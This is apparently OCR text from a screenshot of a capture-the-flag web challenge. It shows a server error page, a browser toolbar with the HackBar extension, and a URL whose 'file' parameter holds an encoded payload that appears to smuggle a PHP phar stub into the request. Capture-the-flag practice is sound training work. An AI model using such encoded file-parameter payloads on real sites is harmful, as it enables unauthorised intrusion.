 My Application Home About
Error (#2)
An internal server error occurred.
The above error occurred while the Web server was processing your request.
Please contact us if you think this is a server error. Thank you.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://87239abe-0715-4ec7-811b-d2593ed269e8.node4.buuoj.cn
/index.php?file==50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=
56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=71=00=39=00=41=
Post data Referer User Agent Cookies Clear All